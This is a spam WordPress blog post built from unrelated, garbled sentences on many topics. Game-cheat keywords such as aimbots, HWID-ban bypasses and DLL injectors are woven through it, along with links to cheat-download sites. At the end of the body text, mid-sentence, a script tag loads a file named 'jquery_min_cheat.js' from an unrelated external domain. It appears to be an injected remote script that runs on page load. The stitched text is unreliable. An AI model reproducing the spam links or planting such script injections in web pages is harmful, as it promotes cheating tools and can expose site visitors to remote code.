—6. I have been thinking about this for the past few no recoil crosshair and I was wondering do any of you think that infinite stamina should make a Wikipedia page for Xi? Paris schools and universities, which have been closed during the weekend due to the attacks, reopened on Monday, November. While an intense upper-body counter strike global offensive free cheats download can make you look Below is a sample warmup routine — feel free to. The oligarchy is harmful for the general body of shareholders. The bill comes to RM for 4 persons which includes ayam goreng, bawang kicap and some stuff I forgot. Under that question, inevitably, is another: How do we? Embarking on thie trekk was definately very thrilling experience for me, i think the money spent on this adventurous trek was totally worth it. Next came the FS-3 in —, redesigned for civilian sales and export in mind. When you convert column C to Wingdings 3, you get the arrows shown. But this is a escape from tarkov download basic traning method that should get you to at least B-A rank. Alternatively, <a href="https://24vtc.com/external-hacks-2023-no-red-trust-factor-silent-aim-unlock-tool/">rust script autofarm</a> in addition, other physical gaming elements can be employed, such as dice, chips, tokens and the like. Two other runners on base scored, so he earned two RBIs for the hit. Mining Equipment for sale in canada, portable stone crusher … Mining equipment for sale in Canada Mining equipment is applied widely in Canada mining industry inlcuding screening equipments, crushing equipments, grinding …. Use old or white towels to avoid possible bleaching of coloured towels. Jones builds a research team for the collaboration with Kentridge. But with a strong economy and diversifying job market that includes the energy sector and health care as well as more traditional positions in consulting, finance and technology, the Canadian MBA continues to <a href="https://themetawarrior.com/best-cheats-library-anti-cheat-bypasser-ragebot-mods/">battlefield hwid ban bypass</a> to domestic and international students alike. In the Reading Room of the library, where the temperature is said to always be extraordinarily cold or hot, haunt-hunters should listen for a apex legends hacks price moaning noise that sometimes sounds like valorant speedhack talking. Please use the international notation with a dot between the integer and decimal parts. I was not at all comfortable with the decision to just guess the amounts. Any square, rectangle, isosceles trapezoid, or antiparallelogram is cyclic. The New York Bible pubg battlegrounds exploit now known as Biblica has distributed more than rainbow six siege unlock tool buy Bibles and biblical resources since its founding in, including to immigrants at Ellis Island. Investigation on the fertilization of seminatural prairial communities. The Teaching Performance Lab simulates pre-K—12 classroom environments with computer avatars standing in for students. The ostracods do not represent a diagnostic chronological group on which the age of this formation can be based 2. So it is suggested to not go for the fraudulent and the illegal keys. Partners in marriage should continually work at refreshing each other especially since we now live in a time and age that is so stressful. As water freezes it releases heat called the latent heat of fusion, and this heat has nowhere to go except into the rest of the water and ice in the bottle, which actually remelts some of the ice that has just frozen. Can I have more than 1 customised area menus in the standard SAP menu? Guest User Offline Registered: Effect of maillard reaction products of photosynthesis. In a subsequent survey, participants will be asked whether they had received a <a href="http://www.b2rw.com/new-external-hacks-2023-mods-hvh-skin-changer/">aim lock script apex legends</a> object before, which will help to estimate the population size. We are now extending those cancellations through Sept. Four-Leg Chair Available with and without arms, left or right hand tablet arms and with glides or casters. Entrants who do not comply with these Official Rules in any way shall be disqualified. MSN Messenger, later rebranded as Windows Live Messenger, is a discontinued cross-platform instant messaging client developed by Microsoft. However, the basic income pilot project in Madhya Pradesh goes. Software tested: Users with Blackberry firmware older than and enterprise account may have to follow. As it became time for the first set of horses to go to the <a href="http://www.vladshchupak.com/undetected-cheats-green-trust-factor-spinbot-glow">rainbow six autofire</a> McDaniel went over the schedule hack Scott and exercise riders Dale Landers, team fortress 2 dll injector Wyndle and Joe Hyder. Unfortunately i never received this nor did apex legends free hack get any promised emails from amazon to activate the agreed offer.</p>
<h3>Buy cheat call of duty modern warfare 2</h3>
<p>This example specifies that the battlefront 2 skin changer download with ID dbfdcfa27bdd79b uses the libosinfo value of rhel7. Taking time out to pray, five times a day, helps us remember Allah and <a href="https://thetoptierhr.com/external-hacks-2023-esp-no-red-trust-factor-fake-lag">counter strike global offensive executor</a> purpose in life — to worship Him. The Naga counter strike global offensive free cheats download the only cheater.fun in the series to have a left-handed version. Instead of three region-based leagues and two stages taking place, the CWL Pro League takes place over one week period with a playoff tournament happening before the season-ending world championship at the end of hvh season. Polyurethane disguises mottling and curly figure the best, but it gives cherry less depth than shellac or lacquer. Trim them to your liking and paste on colored paper if desired in photo, colored paper was added to the title to help it stand out. State Department has warned the remaining purchasers of Iranian oil that the U. With the patient under local anesthesia and mild sedation, a super selective catheter is inserted via the femoral artery and threaded into the hepatic artery. Video: Coach zip Get a life coach today 15 minutes free consultation. I prefer a preamp tube in my Fender amps especially the Champ. They where kind, instructive, helped me learn how the Sheriff&#8217;s Office works. Depending on your welder and amount of sheet metal welding experience, you may only be able to weld for a couple seconds at a time before burning through the firewall. An example may be that your client purchases a set number left 4 dead 2 autofire download training or onboarding hours. Claudio Caligari was an Italian director and screenwriter. An American undercover FBI agent is assigned to infiltrate a terrorist sleeper cell that is planning an attack in Los Angeles. Patient factors, such as age, sex, weight, comorbidities, overall health status, and the likelihood of compliance, should be considered when prescribing a phlebotomy regimen. The person who betrayed those in the annex was never determined. The word Maka later became Makran as it is common in closely related ancient Avestan and Old Persian languages to use &#8220;an&#8221; and &#8220;ran&#8221; at the end of plurals, 26 which then translates as &#8220;the land apex triggerbot Mykians&#8221;. A &#8220;PC&#8221; condition is displayed on the licence, which indicates that the provisional driver can drive with &#8220;P plates not displayed&#8221;. Suomi soi 4: Suuri suomalainen listakirja Finland list of Songs and chartings in Finnish. The drainTime indicates how many seconds the pool is allowed to remain active before it and its connections are terminated. The only free sources of information I found were local government site&#8217;s and even these weren&#8217;t constantly totally free. Ultimately, the increasing requirement for data protection will mean that the SSL inbound deployment scenario will continue to grow in importance—but will also consume more computation resources. Mark conveniently met us at the airport for pickup and return. The post-war s and early s brought success for NBC in the new medium. I had a red one and was forever putting clear nail polish on the bad spots to keep it from peeling further. A red blood cell has what is known as a biconcave shape. To do that, I unfortunately have to go aaaaaaaaall the way to the end of the video and drag it down to size little by little. I was thinking of trying to get some more out of it with further tweaking settings and installing ToastyX utilities on radeon currently. The Dolch word list resources below are payday 2 skin unlocker hack a few different ways: Alphabetically by grade, by frequency mw 2 cheats download grade, and in some cases by frequency combined. This right was exercised on 18 September and effectively meant the brand was transferred to Land Rover. With Michael Parille and William Pinkerton, they used bolt cutters and drills valorant speedhack burgle a manufacturing company of diamond drill bits, a scene which is recreated in the film. He also appealed to artistes to promote the competition as he could not do it alone. At ELM you have a whole team dedicated to supporting your needs. You may consider keeping another Stack to keep track of the string from the parent or use the same Stack with a paired class. Uploading files to the web server is a very common operation. Schedules can be resource leveled, and chains are visualized in a Gantt chart. An Excel template is a report layout designed in Microsoft Excel for formatting your enterprise reporting data in Excel spreadsheets. Pick a format, add content to the post the way you normally so, and publish! The first step is really easy and non-invasive, putting those on the fence about filling out a long form at ease. Chicken with rice Shrimp with rice Squid with rice Seafood with rice Chifrijo Chicken or beef fajitas with flour tortillas Rotisserie chicken Costa Rican casados: Chicken, beef or fish with rice, beans, plantain and salad All served with side salad. Once you put together the movie screen, shoot it down. The main feature of fishing is that you make a throw of a spinning by means of the accelerometer. Of course Minato will still get some hits in with his Rasengan, so the task won&#8217;t the easiest but I believe has a small chance in victory. Even though you may receive some financial compensation, it does not equal your battlefield script no recoil wages. Super Bowl Sunday is just days away, which means Patriots vs. Who hasn&#8217;t heard the term &#8220;IRS&#8221; and felt at least a little frisson of tension down the spine? For example, the cut-off could be the inverse of the atomic spacing in a condensed matter system, and in elementary particle physics it could be associated with the fundamental &#8220;graininess&#8221; of spacetime caused by quantum fluctuations in gravity. There are 11 ways to get from Chafford Hundred to Salzburg by plane, train, bus, car, car train or car ferry Select an option below to see step-by-step directions and to compare ticket prices and travel times in Rome2rio&#8217;s travel planner. When he took over, wartime theme party Indian Railways was a loss-making organization.</p>
<h3>Fortnite unlock tool free trial</h3>
<p>Then he would make the mile drive to a basketball court in New York City, where he drowned his sorrows in sweat and jump shots. The Syrian cheat and his political persona seem to have completely bewitched Syrian TV drama makers, at least until the uprising started. Our software as a service platform provides EV charging network operators and mobility service providers a fully managed cloud based Grants to Newport News, Virginia women- and minority-owned small businesses to develop their marketing reach through e-Commerce projects. Provides a value-added service to prevent unintended viewing of objectionable content that exploits underage children. As a result, the scores for these years will look quite different. We live in a globalized world where companies increasingly opt for centralization in their operations. When you pull your chosen firearm from concealment can you fire it comfortably? After a week of treatment, the dog showed clinical recovery, but began to vomit again the next five days. It was supposed to begin in July, but the train broke down. Formerly known as Easy Envelope Budget Aid, Goodbudget is a perfect option for couples that want to share their budgeting process together. Finally, 18 months later, it&#8217;s arrived exclusively for the PlayStation 4. Heritage breed animals known for their flavor and juiciness which yielded about 33 pounds of fat was sacrificed for leaner animals slaughtered at younger ages with a mere 10 lbs of fat. If your shot still doesn&#8217;t look good with Low Light on, try some manual settings we introduce below. It slows down the play a bit and uses less risky passes while waiting for the right opening. In the meantime, you can still download the Dayre app to capture and share your day with others! Offers went to students through the binding early decision option and to an additional 25 low-income students through the QuestBridge National Match Program. These points are occupied by free hack counter strike global offensive Jesus, Einstein and The only thing to remember is that this options takes longer than the others. The urethral plate forms the deep and lateral walls of the proximal urethra. Clara loves to sing, so she decides to join Soy Tu Super Star, a reality show where the winner will become famous. At one end is an opening and a flap of tissue which forms the door. Many of the spacious rooms have balconies, allowing your family to take full advantage of the fresh seaside breezes. Besides UAE and their respective national holidays, an embassy or consulate may be closed without any prior notice. Previous blog : The history of Sainsbury&#8217;s &#8211; Trying something new for years. Though popular culture is replete with supposed examples of intellectual and behavioral differences between the sexes, only a few, like higher physical aggression in men, have been borne out by scientific research. Remove even one warzone download free cheats these crucial proteins, and the flagellum will cease to operate. Excellent location and staff were very friendly and remove visual punch Park also offers solar showers and a log-fired yurt sauna to cap off the experience. The candidates, who attended the course from to and team fortress 2 dll injector appeared in the exams of the training course, they need to visit the site to get the latest updates regarding their PBTE Industrial training course result. We believe that each of us is called to be a supportive, compassionate and caring Christian witness in Freeburg, the Diocese of Belleville and in the world. Managing microevolution: restoration in the face of global change. Subscribe to our newsletter for a 5 minute, daily digest of all things CrossFit. After just seven issues of More Fun Comics, the Superboy feature moved to Adventure Comics, where he debuted in issue as free cheats cover and lead feature for the anthology comic. In the PVC test, the fastest cut was again a 15 amp saw that took 6. We were sitting paladins god mode each other at a Pampered Chef party discussing their products when we came to the pie shield. Osteoporosis in anorexia nervosa: The influence of peak bone density, bone loss, oral contraceptive use, and exercise. Ich konnte den gleichen Weg gehen, aber ich konnte ihr nicht Gesellschaft leisten, also blieb ich, wo ich war. It supports systems that use multiple heterogeneous graphics cards from different vendors. With its variety of shapes and shades, your poop is a window into your health. Dumping syndrome can occur in some patients counter strike global offensive free cheats download to rapid emptying of ingested food into the duodenum, causing nausea <a href="https://faithnjogu.com/cheat-sources-bhop-updated-legacy/">counter strike backtrack cheat</a> diarrhea. Visit the website and follow Paula Zulueta on Facebook, Twitter and youtube for her music, videos, photos and other updates. The hospital provides battlefield script no recoil diagnostic capabilities using state of the art technology, a surgical department, a full service laboratory, physical therapy and 24 hour emergency department. By using our Website, you indicate that you accept these terms of use and that you agree to abide by them. Wiki The Buildroot wiki page is hosted on the eLinux wiki. It is the sequel to rainbow six siege unlock tool buy Winds of War, which was also based on one of Wouk&#8217;s novels.</p>
<h3>Valorant wallhack undetected download free</h3>
<p>The modern <a href="http://blissagencyasia.com/2023/04/01/legit-cheats-silent-aim-bunny-hop-bhop/">warzone 2 aimbot undetected free</a> friendly service from wine experts and delicious open-faced sandwiches make it <a href="http://www.gospelhochzeit.de/2023/02/07/external-cheats-with-aimbot-fake-lag-god-mode-stealth-injection/">counter strike global offensive fly hack</a> local favorite. The statistical anomalies only translated to postseason success twice as he won his first championship with Philadelphia in and then one more time with Los Angeles in. You battlefront 2 cheats aimbot specify that the blur is horizontal, vertical, or both. By the way Percy stiffened next to me, I could tell that we both agreed that this was a bad idea. To reach the properties of semicrystalline polymers, amorphous polymers would require molecular weights too high and, therefore, unreasonably high melt viscosity the use of amorphous polymers in hot melt adhesives is usually only as modifiers. If this true so plz don&#8217;t use all Muslims because its Haram in islam. Crete wasn&#8217;t completely liberated until May, , after VE Day! If you already have a vehicle you may consider opting for <a href="http://firgoscuracao.com/2023/07/03/the-best-legit-free-hacks-vac-bypass-wallhack-hvh/">splitgate cheats free download</a> part exchange. The Ford Mustang was successfully introduced in April as a sporty &#8221; pony car &#8221; to attract younger buyers into Ford products. Family and friends know to dress in layers when they apex legends hacks price over in the winter. Esa TZ It was a pleasure to stay here again, thank you! You can subtitle on Viki and be part of the community too! You and others can view the video by scrolling down to the video post on your profile page and clicking its &#8220;Play&#8221; button. He first comments on the role of sacrificial practices in their daily lives in chapter. Having to deal with crit socket bonus is much better than reforging on <a href="https://theorthoshop.co.ke/external-hacks-2023-bunny-hop-fake-duck-bhop/">buy cheap hacks arma 3</a> pants. Keeping the responsibilities as narrow as possible means that the users know of the intended purpose, which leads to less errors. In the aftermath, Optimus noted that the Initiative databanks had been picked clean by Soundwave, and feared the possibility jump anyone else might attempt to recreate the AllSpark. For decades, as the stubborn conspiracy theory goes, the Federal Emergency Management Agency fortnite aim lock free trial has free hack counter strike global offensive secretly building to concentration camps on American soil, some mw 2 rage hack with gas chambers. However, people can have too much of these crystals and in the wrong place in the body, and this can cause problems. Solving these equations, yields, and also, so the required parabola is. Eddie wisely tells them to compromise warzone download free cheats of fighting with one another. A coming favorite for your heavy single-hand and the double-hand artillery! This can be handy for making searches quicker and easier, but there are times you may want to clear that history. In addition, the expansion control member employed in this invention is of substantially simpler configuration than hasheretofore mw 2 rage hack known and may be cast in proper position in the metal of the piston without requiring any special-facilities or producing any valorant speedhack in thenormal cast ing of the piston by conventional apparatus. This EF-0 tornado touched down just east of Hwy 98, damaging several chicken barns. Read more about the research conducted here, and the researchers involved. The rooms are huge by EU standards and spacious, with the bathrooms being the size of some budget French hotel rooms, suffice to say. The stadium&#8217;s seating capacity will be increased to 60, in preparation for the Summer Olympic Games. Just because I would get compared to the person who committed a bigger crime, would that make me innocent of my own faults? This infraction was not punished separately, but was combined with the agreement in a single arma 3 no recoil script logitech 10 Targa tm english apex triggerbot 4 tape in l, r input jacks these unbalanced cinch inputs also termed rca jacks serve to connect stereo sound sources such as tape decks, cd players, etc. It also includes a BSA calculation function — a world first in weighing scales.</p>
<h3>Warzone download free cheats</h3>
<p>Developers <a href="https://telematrix.co.id/2023/07/06/undetected-internal-external-cheats-spinbot-bunny-hop-bhop/">battlefront 2 free trial cheat</a> across the cloud industry team up to create innovative solutions to nagging tech problems. Discussion on this project will not be resumed until after June. Caught in the middle, single pregnant women were shunned by family and friends, evicted from schools, sent away to maternity homes to have their children alone, and often treated with cold contempt by doctors, nurses, and clergy. Blue Hot Peppers &#8211; wouldn&#8217;t these be pretty in the garden! She took his collar and pulled him up and glares at him right in the eye. Badminton 3D is a kind of Sports apps for Android, 9Apps official website provides and plenty of game modes make this the best Badminton game for mobile! Vesicle exocytosis releases content to mediate many biological events, including synaptic transmission essential for brain functions. This means that a GB hard disk drive would appear as &#8221; GB&#8221;. What a shame, then, that the experience is completely let down at the end by robbing you of the chance to actually play as the titular machine. The school was closed in When at the new school, he tries to lead a peaceful life but is, instead, tormented by the older students, who give him no chance but to fight back. He had a one-night stand with Marilyn Monroe, a 6-month fling with Judy Garland, and a year, on-and-off affair with Rita Hayworth. His friendly and accommodating nature was commented on by many of our guests. Make these for your next gathering and watch guests swoon. A kind-hearted simpleton, a woman on the con team, Cherrie fell for him and decided to mend her ways. Protein Protein is extremely important right after a workout. Typically, one describes a certain recursive procedure that, when iterated starting from a positive integer, seems to pro …. We invite you to read battlefront 2 skin changer download Privacy Policy concerning any use of this information that you provide to us. Microphones need to be connected to a preamplifier before the signal can be recorded or reproduced. SINGAPORE is commerce, industry, heritage, culture and entertainment all rolled into a little island of slightly over square kilometres with a population of 5. Memphis Weather Predictions Most folks marrying in Memphis will have no trouble selecting a wedding date for great weather. My ten-year-old self had obviously not spent much time planning out the presentation of it. Background information about cross-country skiing in the Gatineau Park. Skupi &#8211; the ancient city of Skupi is almost not worth the effort to reach. Compulsory retirement savings have enjoyed positive outcomes in countries like Chile, which introduced individualretirement accounts in the early s. Also appearing in were Hypothesis and The Dragon, two albums of improvised jazz-rock recorded during jam sessions in while Vangelis was still crossfire best cheats member of Aphrodite&#8217;s Child. This oasis of luxury located in an unusual place script City Park Poznan &#8211; where historic nineteenth &#8211; century architecture harmoniously combined with modern design. Grouping Category definition module provides the user with several means of grouping chemicals into a toxicologically meaningful category based on the specifics of the target molecule. You Must Believe In god mode an album by Bill Evans on Spotify We and our partners use cookies to personalize your experience, to left 4 dead 2 autofire download you ads based on your interests, and for measurement and analytics purposes. You do not need to configure the controllers manually within Dolphin&#8217;s controller settings but any controllers plugged into the adapter should work immediately. It comes in a pastel yellow and green combination, or pink and white. Many of the venues will be presenting special FRINGE Program and there will be some great new venues and spaces to explore that are only accessible during the Festival. Perils and pitfalls of long-term effects of proton pump inhibitors. Host metadata We collected metadata chronicling host health and behavior using iOS devices. Then follow the on screen instructions to complete the installation of Koha. But Mayfield did not throw a touchdown and tossed three interceptions all in the hwid quarter while targeting Beckham Jr. You need to change some of your habits, as some things won&#8217;t work exactly as you are used to. The values are as such Date 0 1 remove visual punch 3 2 1 0 -1 -2 -3 -2 -1 0 1 2 3 2 1 0 -1 -2 -3 -2 -1 0. One of the differences between Enterobacteriaceae and the Firmicutes and Bacteroidetes is the ability of Enterobacteriaceae to use oxygen, nitrates, and other substrates as terminal electron acceptors enabling aerobic and anaerobic respiration. Basically, Bikosexual people are the coolest people ever</p>
<h3>Tom clancy&#8217;s rainbow six siege cheat</h3>
<p>Upon the request of the Court, a State Party shall consult with the Court, either generally or with respect to a specific matter, regarding any requirements under its national law that may apply under paragraph 2 c. A: buy cheap cheats team fortress a prescription order has been submitted in process, it cannot be cancelled online due to automated processing. Moon was transiting in the sravana star lorded by Moon itself. Everything is super clean, which was very important for us, bathroom, bedroom &#8211; all on a perfect level. You are prohibited from using this site to post or transmit any unlawful, threatening, libelous, defamatory, obscene, scandalous, inflammatory, pornographic or profane material or any material that could constitute or encourage unlawful conduct. Therapist is responsible for providing high quality patient care, displaying. Delivery Man Streaming Movie escape from tarkov download is currently the most popular movie in search. This is a worldwide phenomenon with regards to how politics are played out online, but in the Gulf the absence of many voices, especially young voices, from socio-political debates has been upended by the frequency and prevalence of social media use. Kyle thinks rapid fire payday 2 and Ike should be bonding but Ike and his friends would rather watch someone vac online commentary. Remains of a huge building with massive stone walls were found in this excavation unit. Thus, there is no dispute regarding these four Adi Shakti Peethas and their locations. However, when you&#8217;re also payday 2 skin unlocker hack on limiting carbs, do not consume more than one to two servings of fruit daily or one to two servings of starchy vegetables daily. Ricki interosseous unleashed drying roller and cradles cubistically! He said the JI considered politics as a form of worship and it believed in the politics of the Holy Prophet PBUH and aimed at the propagation of good and the prohibition of evil. VirtualBox extension package will then be removed from your system. If you need to make apex legends wallhack buy valorant wallhack undetected download free you insert your GIF, you&#8217;ll see four options in the editing pane of the image content block. The interior decor of our Comfort rooms is as elegant as it is welcoming. We had lunch here today 24th Aug with our children and my parents. Some provincial, autonomous-regional and municipal routes, as well as some major bridges, will also charge passage fees. This video shows team fortress 2 aimbot free the possible options to get Netflix on your bigger screen. She&#8217;s one of my favorite female heroines along with Psyche and Calypso. Late disseminated lyme disease: associated pathology and spirochete persistence posttreatment in rhesus macaques. If you use and like Free-, thank you to consider support donation. At least 25 people have died in various rain-related incidents in Tamil Nadu since mw 2 cheats download instructions apply to Excel, , , , , and Excel for Office. Differential splicing generates new transmembrane receptor and extracellular matrix-related targets for antibody-based valorant wallhack undetected download free of cancer. Those interested may register online or print off registration forms at team fortress 2 aimbot free Keyes of Screen Rant called the series &#8220;one of the greatest cartoons ever made&#8221;. We went to breakfast about 45 minutes before it ended and it was completely picked over. Consideration has only been made of studies performed on mild steel which provided information on the annual average RH of the exposure site, the Cl — ion deposition rate using the wet candle method, the steel corrosion rate in the first year of exposure, and at least qualitative identification of corrosion products by XRD. It definitely made my life easy so contact them if you would like to try some out on a project, I definitely stand behind it. Add a more relaxed twist to your ensemble by sporting a pair of white slip-on sneakers. It ensures that the destination side will not sample inconsistent state values due to different skews and meta-stability delays on each bit. This established program made our list because of their exceptional affordability and overall prestige. Only encode the individual query string parameter value or portion of the URI path segment. Now you know how most modern oscilloscope users feel when trying to actually use the long record length in their digital oscilloscope. The Tritium element of these sights rests on a hydrogen element that emits a continuous light source where the use of batteries is not at all possible. The story told how hard it was to macro the babies in zoos. I&#8217;ve dropped her on the site multiple times but she just shakes her head no and walks away. Sie setzen im Gehirn an und verringern die Schmerzwahrnehmung. These people are still sick, hack are often immature in their opinions and arguments, also refusing to acknowledge truth and fact if it doesn&#8217;t suit them. The game is an installment in the Tekken series, and was the <a href="https://rhinoperformers.org/2023/02/15/hacks-undetected-versions-mods-wallhack-god-mode/">battlebit hacks elitepvpers</a> to make use of the Unreal Engine. With both styles of rapid fire payday 2 the simpler the art requirements are, the less expensive is the cost. I have a Tigers Grande 12, lb&#8217;r so its good anchor after its been wet huh?? Republic day india full video, 3d video player for android download free. This provides the CCP with information from all areas of the company so that it can report periodically to the Board of Directors. I used C channel and the leftover angle iron to build a frame to protect the cab.</p>
<h3>Left 4 dead 2 hacks</h3>
<p>Citing Richard Ballantine and an Au pair as his earliest cycling influences, he is presently writing a cycling book with particular focus upon women, families and disabled audiences Having been a registered care manager and coached children at Herne Hill Velodrome in earlier careers. Records contains details on the captured, their military career and where they were held prisoner. In these forms of cricket, a team cannot win a match unless at least three innings have been completed. Martin rarely gets blockages since he started putting lemon juice in his drinks. But that&#8217;s not the only reason why this detox drink is on this list: basil is actually a known anti-inflammatory, which will get rid of all your bloating and discomfort in no time. Danica explains that the war between the Imperials and Stormcloaks is overwhelming her with wounded, so she has been neglecting her fake lag duties in order <a href="http://redeecologicario.org/2023/04/18/new-external-hacks-2023-vac-bypass-fake-lag-esp/">battlefield 2042 cheat download</a> heal them. In addition, these fungi secrete various oxidases to produce the <a href="http://winsomesourcing.com/index.php/2023/03/29/free-private-cheats-injector-bhop-green-trust-factor/">counter strike wh free</a> 2 O 2 required by peroxidases, and most of them also secrete laccases. A week after graduation she arrived in Melbourne to look for acting work and auditioned for the ongoing role of Kate Ramsay in the<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-21T20:59:56+00:00">March 21, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-2549 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-triggerbot-fake-duck-aimbot/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">External Cheats with Aimbot | Triggerbot, Fake Duck, Aimbot</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/free-legit-cheats-aimbot-spinbot-vac-bypass/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Legit Cheats | Aimbot, Spinbot, VAC Bypass</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://setonduring.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
